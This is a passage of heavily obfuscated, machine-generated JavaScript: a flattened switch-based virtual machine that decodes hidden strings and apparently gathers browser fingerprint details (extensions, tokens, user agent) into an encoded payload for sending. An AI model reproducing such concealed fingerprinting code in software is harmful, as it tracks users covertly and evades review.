Ca=ve[Ks](la),ir=Ca?7650:4615;break;case 4:ie=fe,fe=ie,xe=fe,ja=1,ir=11305;break;case 5:F=_e,_e=H,H=0,ir=12705;break;case 6:Kc=as,as=Kc,Kc=as,as=void 0,as=69,xs=Kc,Kc=192,Xc=ee,Xc[Kc]=[],Da=0,ir=9441;break;case 7:p=o%128,l=o-p,o=l/128,l=[],f=p+128,p=127&o,w[1](l,f,p),C=l,ir=9643;break;case 8:ir=11361;break;case 9:ir=we?8425:22121;break;case 10:Ee=-d,ir=7243;break;case 11:A=Qe,Qe=A,O=Qe,_=1,ir=13443;break;case 12:ir=be?99:19713;break;case 13:fe=128|fe,ir=19076;break;case 14:Dc=wc[Ge],le=bs[vc],Dc[vc]=le^ye,ir=3305;break;case 15:ir=Ue?13988:2698;break;case 16:ir=ce?20005:3303;break;case 17:ve=void 0,je=0,ir=16994;break;case 18:le=bs>>0,re=1&le,ir=re?16641:17444;break;case 19:f[1](H,ue),ue=!F,ir=ue?6282:131;break;case 20:n="g",n+="ramm",ir=n?16482:19722;break;case 21:ir=S?9349:16642}}();break;case 6:!function(){switch(vr){case 0:dc+="zemiTteg",ir=12800;break;case 1:I=127&X,X>>=7,ir=X?14952:22145;break;case 2:ir=10531;break;case 3:K=127&_,_>>=7,ir=_?21639:12416;break;case 4:v=d.length,p=v-1,v=Z!==p,ir=v?17801:10631;break;case 5:Oa=Oa[da],Ca=!Oa,ir=Ca?16837:5410;break;case 6:Ie=X,ir=j?20673:19457;break;case 7:_e++,ir=20969;break;case 8:ir=Ua<na.length?19531:8332;break;case 9:Je=1,Me=1,ir=14755;break;case 10:q=[],ke=0>M,Y=ke,ir=Y?4640:13834;break;case 11:I=E,E=I,I=ma.concat(E),ma=I.concat(X),X=Ga>1,ir=X?12546:19873;break;case 12:p=v,v=p,A=A.concat(v),ge[1]=C,ge[0]=o,ge[3]=l,ge[2]=D,$++,ir=13930;break;case 13:B=8192>h,ir=4425;break;case 14:ir=11296;break;case 15:ve=void 0,je=s,wa=!je,ir=wa?4514:17730;break;case 16:sa=pe,pe=sa,Wc=Wc.concat(pe),ir=22021;break;case 17:ir=qe<u.length?14567:4714;break;case 18:ie[1](w,ne),ne=!_,ir=ne?3243:2535;break;case 19:v=[],t[1](v,0),p=D.length,t[1](v,p),p=v,t[56]=p.concat(D),ir=7428;break;case 20:p=B[Ga](y),y=h,h=!y,ir=h?9348:19591;break;case 21:C=G[$],ae=C[sa],C=ae[D],ae=void 0,p=G,o=lc,l=C,f=0,h=Vc,ir=1675}}();break;case 7:!function(){switch(vr){case 0:d=15&p,o=d<<4,d=15&Te,l=d<<0,d=o|l,Wc=Wc.concat(d),ir=18884;break;case 1:he=x[183],Re=x[130],u=he[er](Re),ir=7786;break;case 2:K=128|K,ir=5578;break;case 3:ha=void 0,A=0,ir=5606;break;case 4:M[1](xe,fe),fe=!oe,ir=fe?11906:15395;break;case 5:p=pe[$],o=lc in p,l=!o,ir=l?14442:6369;break;case 6:Va=cc[ue],Za=Va[ka],Va=Za+Mc,ze+=Va,ir=9380;break;case 7:we=ra,ra=we,fe=fe.concat(ra),ra=void 0,we=0,ir=6754;break;case 8:Ce=34===c,ir=Ce?4234:9574;break;case 9:ir=ge>T?15524:16806;break;case 10:Sa=va[121],jc=void 0,Q=53,xe=146,ja=va,ce=ja[xe],xe=ce^Q,jc=xe,Q=jc,jc=Q,Q=void 0,xe=Ye,ja=va,ja=xe[ba],ir=ja?8579:15461;break;case 11:u=g[R](),be=255&u,wr[1](x,be),ir=21063;break;case 12:Qe=[],w=0>t,se=w,ir=se?1029:6380;break;case 13:ir=2562;break;case 14:oa=bs>>0,ye=1&oa,ir=ye?2339:16869;break;case 15:d=ne.length,Ee=d-1,d=ne[Ee],de=64&d,ir=de?6729:15522;break;case 16:ir=Qe<t.length?3467:19593;break;case 17:M=q,q=M,M=q,q=M.length,ke=void 0,Y=0,ir=7267;break;case 18:l[1](F,ze),m=F,H=m,y=H,m=y[Pa],H=m.length,y=H+y,m=void 0,H=2,F=0,ue=y,me=0,_e=0|H,ze=!_e,ir=ze?15781:18504;break;case 19:ir=pe<U.length?14437:18501;break;case 20:Ae=ta.length,ir=15881;break;case 21:E="\x9d\x86\x85\x89\x9b\x83\x8d\x8c\x97\x9a\x8d\x86\x8c\x8d\x9a\x8d\x9a\x97\x9f\x8d\x8a\x8f\x84",n="",S=0,ir=11937}}();break;case 8:!function(){switch(vr){case 0:L=M[ke],M[ke]=64|L,ir=3174;break;case 1:Ue=-3,ir=14344;break;case 2:ir=Te<te.length?7617:17953;break;case 3:ir=t?3456:13504;break;case 4:ir=Oc?2442:4226;break;case 5:ks=y!==I,kc=ks*ks,rc=js,ea=kc>-60,ir=ea?10731:4363;break;case 6:ir=13795;break;case 7:he=u,ir=he?2115:15722;break;case 8:y=3===h,ir=y?16649:2537;break;case 9:t=1&N,v=t<<7,t=1&re,o=t<<6,t=v|o,v=1&G,o=v<<5,v=t|o,t=1&j,o=t<<4,t=v|o,v=1&ce,o=v<<3,v=t|o,t=1&P,o=t<<2,t=v|o,v=1&$,o=v<<1,v=t|o,t=1&d,o=t<<0,t=v|o,Wc=Wc.concat(t),ir=11530;break;case 10:Ma[12]=1,ir=2408;break;case 11:i=he[95],qe[Je](Le,i),i=he[137],qe[Je](Le,i),ir=8576;break;case 12:I=re[P],E=!I,ir=E?10786:10373;break;case 13:ir=i?9899:19848;break;case 14:Nc=cs,bc=1,ir=7333;break;case 15:Ae=1,ir=15881;break;case 16:L=M%128,q=M-L,M=q/128,q=[],ke=L+128,L=127&M,le[1](q,ke,L),n=q,ir=9349;break;case 17:R=x,ir=R?2691:22052;break;case 18:$e+="ctu",kc=5,ea=!os,fc=kc+ea,xa=fc*fc,fc=kc*ea,kc=2*fc,xa=xa>=kc,ir=xa?13830:4779;break;case 19:ir=7493;break;case 20:_=O,O=_,fe=fe.concat(O),O=z[96],_=O[A],O=_.length,t=void 0,Qe=0,ir=20620;break;case 21:je=ve,ir=je?10403:21955}}();break;case 9:!function(){switch(vr){case 0:ic=Cc,Cc="hcaErof",tc=Cc.split("").reverse().join(""),Cc=tc,tc="\u031b\u036c\u031e\u036a\u0301",_a="",Qc=0,Ic=0,ir=3529;break;case 1:ae+="e",ir=12774;break;case 2:sr=c,Ts=s[r],ir=3203;break;case 3:ir=Y?16833:14663;break;case 4:ir=Y<ke.length?17728:17634;break;case 5:ir=wa?7651:8615;break;case 6:oe=[],ir=16612;break;case 7:ir=Ca?11554:19459;break;case 8:ze=[],l[1](ze,_e),Ke=ze,F=Ke,ue=1,ir=18883;break;case 9:Ge=128|Ge,ir=20810;break;case 10:U=Fe,Fe=64>U,ir=Fe?20483:2248;break;case 11:Ca+="P",ir=19459;break;case 12:Fa=Xc[Sc],Wa=as[Da],Fa[Da]=Wa^ac,ir=5705;break;case 13:ir=le?14560:4288;break;case 14:l+="tSel",ir=15462;break;case 15:Je=e[er](0,80,s),Ts=new Ls[Zs](Je),ir=1095;break;case 16:i=Le,ir=i?6443:5636;break;case 17:ir=H?12905:20962;break;case 18:N=ke>=0,ir=9699;break;case 19:ir=Oc?14665:452;break;case 20:d=l,Sa=d,d=Sa,Sa=d,d=bs>>0,v=1&d,ir=v?226:18884;break;case 21:ir=20837}}();break;case 10:!function(){switch(vr){case 0:Ye=Dc.concat(ds),vc=Ye,Ye=vc,va=Ye,Ye=xc[170],oa=void 0,vc=Ye,Ye=va,va=[],zc=Ye.length,ye=0,Ga=vc[7],wc=vc[2],Ge=Ga+wc,Ga=vc[5],wc=Ge+Ga,Ga=vc[0],Ge=wc+Ga,Ga=vc[1],wc=Ge+Ga,Ga=vc[4],Ge=wc+Ga,Ga=vc[3],wc=Ge+Ga,Ga=vc[6],vc=wc+Ga,Ga=xc[7](vc,ps),ir=17674;break;case 1:i+="=",ir=15657;break;case 2:Ne=W,W=Ne,Ne=W,W=Ne.length,Pe=void 0,Se=0,ir=17637;break;case 3:Ee=128|Ee,ir=9827;break;case 4:v=C,C=void 0,p=0,ir=14693;break;case 5:ge[1](y,m),m=!B,ir=m?18758:16714;break;case 6:ve=void 0,je=r,wa=je[0],la=je[1],Ca=je[2],je=new s(wa,la,Ca),ve=je,je=ve,Ts=je,ir=16483;break;case 7:Ma=862,ir=12490;break;case 8:ir=x?15904:16992;break;case 9:La="$f",La+="les",ir=La?13516:18981;break;case 10:xa=15|xa,ks=5,J=!Gs,fc=fc>=25,rr=xa*xa,ea=ks*ks,kc=rr+ea,ea=J*J,Ga=zc[Tc],vc=!Ga,rr=fc*fc,rr=ea+rr,rr=kc*rr,ea=xa*J,kc=ks*fc,ks=ea+kc,ks*=ks,ks=rr>=ks,ir=ks?14726:17954;break;case 11:ir=da?487:12518;break;case 12:Q=jc,jc=Sa[Q],ir=jc?11328:13508;break;case 13:me=H,_e=0|me,me=128>_e,ir=me?8482:18883;break;case 14:ss=Ic,Ic="se",Ic+="nd",Zc=Ic,Ic="hctef",As=Ic.split("").reverse().join(""),Ic=As,As="\u0202\u0270\u0213",is="",rs=0,yc=0,ir=7435;break;case 15:Aa=32,S|=Aa,ir=10883;break;case 16:ye=void 0,n=va,te=zc,te=[],Q=void 0,xe=3,oe=158,z=n,t=z[oe],oe=t^xe,Q=oe,xe=Q,te[0]=xe,Q=te[0],xe=0===Q,ir=xe?21897:5641;break;case 17:la=0>je,ir=la?5639:5315;break;case 18:ir=Qe<A.length?18088:6503;break;case 19:d=ne.length,Ee=d-1,d=ne[Ee],de=64&d,ir=de?15818:11432;break;case 20:t+="MEXPLORER_",ir=9314;break;case 21:m+="ne",F=new RegExp(m,us),m=H[x](F),ir=m?8262:5543}}();break;case 11:!function(){switch(vr){case 0:Y=N,N=Y,Y=void 0,te=84,Q=166,xe=M,oe=xe[Q],Q=oe^te,Y=Q,te=Y,Y=te,te=void 0,Q=0,ir=21737;break;case 1:pa+="balia",ir=pa?578:20034;break;case 2:wa=Ks,Ks=878290..toString(31),na=0xf9898341b9.toString(36),aa="ydob",Ua=aa.split("").reverse().join(""),aa=Ua,e[1].push(9103815),e[1].push(925852733),e[1].push(2),e[1].push(2),e(59),Ua=e[1].pop(),Ka=Ua,Ua="mou",Ua+="seup",pc=Ua,Ua=23554153..toString(35),ls="sl",ir=ls?2182:11845;break;case 3:_e+=H,ir=17767;break;case 4:ir=ne?18600:8321;break;case 5:v=0,ir=21633;break;case 6:t=3&ye,w=t<<6,t=3&se,d=t<<4,t=w|d,w=3&le,d=w<<2,w=t|d,Wc=Wc.concat(w),ir=4672;break;case 7:Zc=_a[aa],Xe=Zc[Cc],ir=19049;break;case 8:z=_,_=z,z=oe.concat(_),_=void 0,t=O,t+=ke,O=[],Qe=0,ir=16610;break;case 9:pa+=oc,ir=4677;break;case 10:f=l,ir=f?2628:4167;break;case 11:W=Me,Me=W.length,Je=Me,Me=Je,Ts=Me,ir=643;break;case 12:ke=void 0,Y=0,ir=10343;break;case 13:ne=127&_,_>>=7,ir=_?4421:18626;break;case 14:Ke=ze,ze=Ke,ze="rpo",ca=l[138](l[144](l[7](ze,"")),""),ze=ca,ca=306121274..toString(30),ka="B",ir=ka?14977:10442;break;case 15:A=[],$=[],w[1]($,0),w[1]($,0),w[1]($,0),w[1]($,0),ge=$,$=0,Z=D,ir=10538;break;case 16:Ya=Me,ir=7592;break;case 17:z[1](w,d),d=!t,ir=d?19526:11914;break;case 18:l=d[200],o=l>0,ir=6600;break;case 19:S++,ir=20906;break;case 20:ir=21511;break;case 21:Ha=_,_=Ha,Ha=_,_=void 0,t=Ha,Ha=[],Qe=t>>24,A=255&Qe,ha[1](Ha,A),Qe=t>>16,A=255&Qe,ha[1](Ha,A),Qe=t>>8,A=255&Qe,ha[1](Ha,A),Qe=255&t,ha[1](Ha,Qe),ha=Ha,_=ha,ha=_,_=ha,we=_,_=we,we=_,Wc=Wc.concat(we),ir=14340}}();break;case 12:!function(){switch(vr){case 0:se=void 0,d=Ye,ne=va,Ue="plu",ir=Ue?16809:13412;break;case 1:ir=la<je.length?3714:15009;break;case 2:ir=_e?21573:2083;break;case 3:ir=o?9481:8362;break;case 4:ir=4203;break;case 5:ir=9865;break;case 6:Ye=Sc[Fa],va=pa[Wa],xc=va[gc],Ye=Ye[Ea](xc,x),va=new RegExp(i),Ye=Ye[Ea](va,wa),va=new RegExp(u),Ye=Ye[Ea](va,g),va=Da.length,xc=void 0,oa=Ye,oa+=Ve,Ye=[],vc=0,ir=14470;break;case 7:Sa=void 0,jc=0,ir=20619;break;case 8:ir=Me?7495:10728;break;case 9:_=ne,w=0|_,_=16384>w,ir=_?8329:19970;break;case 10:fe=oe,oe=fe,N=oe,te=1,ir=11621;break;case 11:ir=se?13893:13665;break;case 12:S++,ir=12387;break;case 13:K=_,se=0|K,K=0>se,ne=K,ir=ne?21121:1125;break;case 14:w=8192>_,ir=7268;break;case 15:$e=Ne[uc],ee=$e.indexOf(cr),Pe=ee>0,ir=7497;break;case 16:ve=void 0,wa=1,ir=14636;break;case 17:g=void 0,g=Ea,Ma=wr,R=g[na],x="b",ir=x?12517:13770;break;case 18:Oe=ee,e[1].push(2766010614037),e[1].push(1),e[1].push(0),e(59),ee=e[1].pop(),oc=ee,ee="pr",ee+="oto",ee+="type",za=ee,ee="\u03ba\u03a8\u03af\u03a6\u03a4\u03b9\u0380\u03ac\u03b9\u03ae\u03a5\u03a8\u03be\u039e\u03a8\u03a1\u03a8\u03ae\u03b9\u03a2\u03bf",Vc="",Na=0,ir=5729;break;case 19:E=127&I,I>>=7,ir=I?15684:11366;break;case 20:M=q,q=M,M=q,q=M.length,ke=void 0,Y=0,ir=21159;break;case 21:za=Je[83](Oe,oc),Je[1](ee,za),ir=7275}}();break;case 13:!function(){switch(vr){case 0:ue=void 0,me=0,ir=9833;break;case 1:Ls=[],ir=13;break;case 2:q=[],ir=5123;break;case 3:I=E,E=I,I=E,E=I.length,n=void 0,S=0,ir=9761;break;case 4:wa=0,ir=16548;break;case 5:Se++,ir=2210;break;case 6:l[1](m,F),F=!H,ir=F?5285:17895;break;case 7:De=81===c,ir=De?18535:4546;break;case 8:z=oe,ra=0|z,z=16384>ra,ir=z?21699:12320;break;case 9:w=Qe,Qe=w,z=Qe,O=1,ir=7652;break;case 10:ir=D?10246:11913;break;case 11:E=X,X=!E,ir=X?9728:2213;break;case 12:l=2,ir=17735;break;case 13:rs=Zc[26],rs[es](),ir=19905;break;case 14:ir=3684;break;case 15:ir=S?6792:6630;break;case 16:ir=1672;break;case 17:ka=2,ir=20931;break;case 18:ir=10244;break;case 19:ua+="n",ir=10306;break;case 20:W=void 0,W=15,Ne=Pe,Pe=132,Se=Je,Se[Pe]=[],Ba=0,ir=7466;break;case 21:K=ha,se=0|K,K=128>se,ir=K?17443:2436}}();break;case 14:!function(){switch(vr){case 0:W=void 0,ee=void 0,Oe=void 0,Oe=ee,ee=W,W=k,oc=b,za=r,Na=s,gr[1](e[1],74861935934),gr[1](e[1],83211352),gr[1](e[1],2),gr[1](e[1],2),e(59),Ra=gr[66](e[1]),pa=Ra,Ra=Na[pa],ir=Ra?4199:4518;break;case 1:aa=la[83](Ca,na),Ua=aa^ua,ua=aa,da+=String.fromCharCode(Ua),ir=8647;break;case 2:ir=_?20738:12514;break;case 3:Dc=vc>>6,Ge=63&Dc,ir=9856;break;case 4:De=60===c,ir=De?3234:4615;break;case 5:vs=o[h],ms=!vs,ir=ms?2187:21638;break;case 6:O=A,Ge=O,O=Ge,Ge=O,O=void 0,t=Ye,A=va,A="Poi",A+="nt",ir=A?20965:10443;break;case 7:ie=128|ie,ir=20715;break;case 8:ir=H?17959:16971;break;case 9:ir=6507;break;case 10:zc=vc(oa,xc),vc=!zc,ye=!vc,ir=ye?10562:14726;break;case 11:le=void 0,t=Ye,t=va,t="tratSdap",A=xc[138](xc[144](xc[7](t,"")),""),t=ps[A],A=!t,t=!A,le=t,t=le,le=t,t=bs>>0,A=1&t,ir=A?20577:2281;break;case 12:R=Ea,x=wr,x[75]=4,i=R[na],u="nekoTetavirPsah",be=x[138](x[144](x[7](u,"")),""),u=be,be=i[u],i=!be,ir=i?17538:4769;break;case 13:aa=Ca[Oa],Ua=aa===da,Ka=!Ua,ir=Ka?12801:20930;break;case 14:ir=4676;break;case 15:ir=S?11267:18629;break;case 16:d=t,ne=0|d,d=0>ne,de=d,ir=de?18624:6275;break;case 17:we=va[204],ir=le?9798:3655;break;case 18:g+="ssw\\/[^/]+\\/ep",ir=673;break;case 19:le=I,j=le,le=j,j=le.length,V=void 0,Ie=0,ir=19845;break;case 20:aa=Ua,ir=aa?14698:13922;break;case 21:ir=16384}}();break;case 15:!function(){switch(vr){case 0:ir=288;break;case 1:ir=p?3333:2059;break;case 2:ra=ia%128,we=ia-ra,ia=we/128,we=[],O=ra+128,ra=127&ia,Sa[1](we,O,ra),ie=we,ir=1667;break;case 3:ie[1](Qe,K),K=!w,ir=K?10823:14630;break;case 4:C=v,v=void 0,p=0,ir=2247;break;case 5:Za=cc[ue],Ac=Za[Va],Za=0,ir=Ac?16001:8355;break;case 6:Fe=U%128,pe=U-Fe,U=pe/128,pe=[],G=Fe+128,Fe=63&U,U=64*de,de=Fe+U,Qe[1](pe,G,de),Ue=pe,ir=614;break;case 7:e(7,4,wa,je),ir=4615;break;case 8:T++,ir=9442;break;case 9:Ka=aa.length,na=!Ka,ir=11850;break;case 10:Se=void 0,R=gr,x=k,i=b,u=r,be=s,he=!1,Re=0===be,ir=Re?10435:11430;break;case 11:Z=T,ir=7200;break;case 12:yc=0,ir=17766;break;case 13:L=le[83](n,S),le[1](E,L),ir=18691;break;case 14:ir=14439;break;case 15:i=qe[za],ir=i?10378:18090;break;case 16:Ve=Ye,Ye=!Ve,Ve=!Ye,Ye=Ve<<0,Ve=u[Na],va=void 0!==Ve,Ve=va<<1,Ye|=Ve,Ve=u[Ra],va=void 0!==Ve,Ve=va<<2,Ye|=Ve,Ve=u[Vc],va=!Ve,Ve=!va,va=Ve<<3,Ye|=va,Ve=u[Rc],u=!Ve,Ve=!u,u=Ve<<4,Ye|=u,x=Ye,u=x,x=u,ac[1](g,x),x=i[je],ac[1](g,x),x=i[De],ac[1](g,x),x=void 0,i=Yc,u=Ea,Ea=new i[Ws],Ea[ec](1),Ea[bc](5),u=Ea[cs](),Ve=-u,Ea[bc](11),u=Ea[cs](),Ea=-u,u=i[ls],i=u[fs](Ve,Ea),x=i,Ea=x,x=Ea,ac[1](g,x),Ea=Yc[Ba],x=Ea[Le],ac[1](g,x),Ea=Yc[Pe],x=Ea[Qc],Ea=Yc[$a](x),x=Ea[ss](0,128),ac[1](g,x),Ea=Yc[na],x=Ea[Oc],Ea=Yc[$a](x),Yc=Ea[ss](0,128),ac[1](g,Yc),Yc="\u034a",Ea="",x=0,i=0,ir=11561;break;case 17:Oa={},ir=17475;break;case 18:Ie=j[117],X=32,I=Ie&X,P=0===I,ir=8452;break;case 19:Da[Kc](),Jc[157]=Da,Fa=Da[2],Wa=Fa<<24,Fa=Da[3],gc=Fa<<16,Fa=Wa|gc,Wa=Da[4],gc=Wa<<8,Wa=Fa|gc,Fa=Da[5],Da=Wa|Fa,Fa=1e3*Da,Da=new Rc[as],Wa=+Da,Da=Fa,ir=Da?449:21891;break;case 20:F=ue%128,me=ue-F,ue=me/128,me=[],_e=F+128,F=127&ue,ge[1](me,_e,F),m=me,ir=12905;break;case 21:Ce=61===c,ir=Ce?8739:11489}}();break;case 16:!function(){switch(vr){case 0:ir=Q?12647:6789;break;case 1:mc=yc,yc=nc[aa],ir=yc?7527:20133;break;case 2:W=Se,Ne=W,Ts=Ne,ir=5633;break;case 3:Pc=rc,ir=Pc?21768:18760;break;case 4:ee+="redent",ir=4609;break;case 5:ir=Ve<dc.length?2307:20646;break;case 6:Ge=63&vc,ir=2e4;break;case 7:Ae+="s",ir=4613;break;case 8:p=1,ir=17447;break;case 9:y=[],B=0>h,m=B,ir=m?4488:1670;break;case 10:Ve+="tedValu",ir=Ve?10858:265;break;case 11:Ce=5===c,be="par",ir=be?12966:12672;break;case 12:Ya=Je,ir=Ya?10560:15744;break;case 13:P=bs>>0,j=1&P,ir=j?12330:17600;break;case 14:xe=Q[aa],oe="at",oe+="tri",oe+="bu",oe+="tes",z=xe[oe],xe=0,oe=0,t="dellatsni-txe-rg-atad",A=te[138](te[144](te[7](t,"")),""),t=A,ir=11527;break;case 15:Va+="r>",ir=8681;break;case 16:C+="igh",ir=15017;break;case 17:ie=oe-1,ir=16618;break;case 18:ge=G[w],Z=255&ge,d[1]($,Z),ir=10312;break;case 19:ir=O?8713:1440;break;case 20:ka=Mc,cc=0|ka,ka=16384>cc,ir=ka?17798:3083;break;case 21:da=ua,ir=da?15970:1572}}();break;case 17:!function(){switch(vr){case 0:Hc=We[aa],Ia=Hc[Be],ir=5156;break;case 1:ma=V,P=ma,ma=P,Wc=Wc.concat(ma),ir=1219;break;case 2:wa+="c$",ir=6247;break;case 3:ir=12928;break;case 4:Ce=73===c,ir=Ce?4202:229;break;case 5:ue++,ir=12896;break;case 6:Qe[1](ne,Ee),Ee=!d,ir=Ee?3650:19041;break;case 7:Y=N>Aa,ir=227;break;case 8:u=1,ir=130;break;case 9:ka=sc[Mc],sc[Mc]=64|ka,ir=12968;break;case 10:I=ps,ir=10373;break;case 11:ir=o<p.length?13607:20869;break;case 12:Qe=Ze,w=Qe,Qe=0,ir=18754;break;case 13:ir=se?10914:10474;break;case 14:o=[],w[1](o,p),l=o,Z=l,C=1,ir=579;break;case 15:G+="wModa",ir=10475;break;case 16:ir=x?15722:18020;break;case 17:ir=es>0?7843:19777;break;case 18:xe=N[Y],oe=xe[n],Q=oe===te,ir=2282;break;case 19:ir=i?3686:1351;break;case 20:F=y,ue=0|F,F=16384>ue,ir=F?7211:2348;break;case 21:z=t,ir=15436}}();break;case 18:!function(){switch(vr){case 0:pa+="vAtegraTkc",ir=20034;break;case 1:i+="ge",ir=1510;break;case 2:ir=17539;break;case 3:ir=3489;break;case 4:ra=O,O=ra,ra=fe.concat(O),O=void 0,_=we,_+=jc,we=[],ha=0,ir=8645;break;case 5:y=f[Ae],l=!y,ir=8300;break;case 6:o=T,T=o,o=T,T=o.length,l=void 0,f=0,ir=4709;break;case 7:vc++,ir=14470;break;case 8:ir=19683;break;case 9:ir=bc?13832:11303;break;case 10:ir=16995;break;case 11:Ee=void 0,U=Ye,Fe=va,pe=zc,pe=[],G=U[Ba],U=G[uc],G=void 0,lc=U,lc+=ps,U=[],fa=0,ir=12618;break;case 12:h+="RUata",ir=18056;break;case 13:d=w,ne=-8192,Ue=d>ne,ir=Ue?20489:10661;break;case 14:ka=Ke[ze],sc=_e[ca],ka[ca]=sc^ue,ir=12651;break;case 15:ns=$e,$e="le",$e+="dom",$e=$e.split("").reverse().join(""),Es=$e,e[1].push(142573),e[1].push(1001772928),e[1].push(584054506008),e[1].push(3),e[1].push(2),e(59),$e=e[1].pop(),Ms=$e,$e="ful",ir=$e?18793:17737;break;case 16:u+="ineP",ir=1192;break;case 17:ir=y<h.length?16933:15493;break;case 18:C+="hgieH",ir=3077;break;case 19:pa+="abyalPtiKbeW",pa=pa.split("").reverse().join(""),Rc=pa,pa="fu",pa+="n",pa+="cti",ir=pa?16644:16421;break;case 20:ec+=":)",ir=ec?17606:14537;break;case 21:ka=1,ir=20931}}();break;case 19:!function(){switch(vr){case 0:d=Ee,ir=17952;break;case 1:w=K,K=w,w=Ze.concat(K),Qe[1](A,w),w=[],Ze=96,K=2|Ze,Qe[1](w,K),Ze=w,w=Qe[139],K=void 0,se=0,ir=17575;break;case 2:o++,ks=!oc,xa=!ns,kc=1^kc,ea=16==ea,J=ks*ks,rr=xa*xa,J+=rr,fc=kc*kc,rr=ea*ea,fc+=rr,rr=J*fc,J=ks*kc,fc=xa*ea,kc=J+fc,J=kc*kc,xa=rr>=J,ir=xa?13514:19456;break;case 3:kc=Ce===Uc,xa=Sa!==kr,De++,fc=kc*kc,ea=xa*xa,ea=fc+ea,xa=kc*xa,kc=ea>=xa,ir=kc?2465:17509;break;case 4:n=Ie[83](X,E)-225,I+=String.fromCharCode(n),ir=6372;break;case 5:ir=j?18539:22017;break;case 6:O=Qe,_=-8192,ha=O>_,ir=ha?4329:3302;break;case 7:K=[],z[1](K,Ze),se=K,Qe=se,A=1,ir=20971;break;case 8:D=9829*d,ge=D+6551,d=ge%2083,D=d%4,ge=0===D,ir=ge?5254:19552;break;case 9:na=Ca[Oa],aa="om",aa+="it",ua=na===aa,ir=22018;break;case 10:ea=ea>=28,fc=16,rr=ea+fc,ne=_,J=rr*rr,kc=ea*fc,xa=3*kc,fc=J>=xa,ir=fc?8515:2475;break;case 11:ir=ze<ue.length?19625:20070;break;case 12:$=ge,ir=7274;break;case 13:Ca=Ca[na],ir=17995;break;case 14:me=[],ge[1](me,ue),_e=me,m=_e,H=1,ir=3072;break;case 15:ua="s",ua+="a",ir=ua?13347:2183;break;case 16:wa=s,la=wa[0],Ca=wa[1],Oa=typeof la,la="s",la+="tri",ir=la?3170:12930;break;case 17:Ca+="T",ir=12419;break;case 18:i+="do",ir=14435;break;case 19:ir=m?2379:10568;break;case 20:f=1,ir=7432;break;case 21:Xc++,ir=2432}}();break;case 20:!function(){switch(vr){case 0:Ae=Ee[74],ir=19523;break;case 1:he=R,Re=0|he,he=128>Re,ir=he?17888:12450;break;case 2:R=i[As],ir=1409;break;case 3:Ca=621^gr[83](je,la),wa+=String.fromCharCode(Ca),ir=3202;break;case 4:Ta=qe[Re],Ec=he[Le],Ta[Le]=Ec^u,ir=21895;break;case 5:f=B,B=f,f=B.concat(h),data=data.concat(f),f=void 0,h=y,y=[],B=h>>24,m=255&B,l[1](y,m),B=h>>16,m=255&B,l[1](y,m),B=h>>8,m=255&B,l[1](y,m),B=255&h,l[1](y,B),h=y,f=h,h=f,f=h,data=data.concat(f),f=void 0,h=o,o=[],y=h>>24,B=255&y,l[1](o,B),y=h>>16,B=255&y,l[1](o,B),y=h>>8,B=255&y,l[1](o,B),y=255&h,l[1](o,y),l=o,f=l,o=f,l=o,data=data.concat(l),ae=data,o=ae,ae=o,Wc=Wc.concat(ae),ir=163;break;case 6:xe=[],ir=7399;break;case 7:ks=Ia===wc,Dc=le[1],kc=28,fc=ks+kc,rr=fc*fc,J=ks*kc,xa=rr>=J,ir=xa?18761:19050;break;case 8:se=t[z],d=se[A],w[A]=d^oe,ir=18565;break;case 9:mc=Ia,Ia=We[aa],ir=Ia?546:6537;break;case 10:ie=z%128,O=z-ie,z=O/128,O=[],_=ie+128,ie=127&z,M[1](O,_,ie),oe=O,ir=293;break;case 11:ir=12356;break;case 12:da=Oa!==la,ir=da?19814:9860;break;case 13:ka=Va,sc=-8192,cc=ka>sc,ir=cc?3169:5477;break;case 14:w=le[t],se=w[za],w="mo",ir=w?166:9863;break;case 15:p=-3,ir=13636;break;case 16:H=h,F=0|H,H=0>F,ue=H,ir=ue?8202:6467;break;case 17:$=fa,fa=$.length,G[1](lc,fa),lc=lc.concat($),fa=G[122],$=!fa,ir=$?14378:4384;break;case 18:d=[],ir=14695;break;case 19:X=P,I=0|X,X=16384>I,ir=X?17828:18795;break;case 20:se=w,d=0|se,se=128>d,ir=se?16905:2410;break;case 21:Le=Re,ir=Le?13799:1383}}();break;case 21:!function(){switch(vr){case 0:ba=486,ir=19462;break;case 1:Ic++,ir=3529;break;case 2:Me=[],ir=11618;break;case 3:p=ae,ir=p?8512:2153;break;case 4:le=Ye[Ge],P=65^le,Ye[Ge]=255&P,le=Ge+1,P=Ge+1,j=Ye[P],P=Ye[Ge],V=j^P,Ye[le]=255&V,ir=13513;break;case 5:A=8192>_,ir=8808;break;case 6:A=d.length,D=A-1,ir=17569;break;case 7:ir=p?5345:11333;break;case 8:be=i+x,x="=kcats&",i=gr[138](gr[144](gr[7](x,"")),""),x=be+i,i=Ea[Ma](R),R=x+i,x="&ua",ir=x?264:16967;break;case 9:n+="n",ir=17642;break;case 10:K=w,w=K,K=Ze.concat(w),w=Qe[27],Ze=K.concat(w),Qe[1](A,Ze),w=[],Ze=32,K=2|Ze,Qe[1](w,K),Ze=w,w=Qe[79],K=void 0,se=0,ir=10566;break;case 11:Ce=yc[Qc](),ir=11429;break;case 12:ta=1,ir=19649;break;case 13:Za=ka,Bc=0|Za,Za=0>Bc,Ac=Za,ir=Ac?19658:8288;break;case 14:Mc=cc,cc=Mc,Ke=cc,ca=1,ir=16800;break;case 15:d=w,ne=-8192,Ue=d>ne,ir=Ue?7520:2688;break;case 16:ee=Na,ir=ee?8587:3139;break;case 17:ir=B?16841:15552;break;case 18:m=128|m,ir=9579;break;case 19:Oa=De.charCodeAt(Ca),da=Oa^la,la=Oa,wa+=String.fromCharCode(da),ir=8582;break;case 20:fc=fc>=20,Q=te.length,ks=!Fe,kc=fc+ks,n=Q>0,J=kc*kc,ea=fc*ks,ea=3*ea,J=J>=ea,ir=J?12522:13731;break;case 21:ir=ga?8198:10663}}()}}();break;case 3:!function(){switch(dr){case 0:!function(){switch(vr){case 0:ca=Ke.length,sc=0===ca,ir=sc?15626:5574;break;case 1:ye=1,re=1,ir=11527;break;case 2:Qe=Ha[Ta],A=Qe[Rs],Qe=!A,t=!Qe,ir=9866;break;case 3:ir=14915;break;case 4:ke=-L,ir=12875;break;case 5:Y=127&ke,ke>>=7,ir=ke?20552:17544;break;case 6:Q=ja,ja=Q,xe=xe.concat(ja),Q=void 0,ja=229,ce=48,oe=Sa,fe=oe[ce],ce=fe^ja,Q=ce,ja=Q,Q=ja,ja=void 0,ce=0,ir=6408;break;case 7:ir=I?7337:10916;break;case 8:V=void 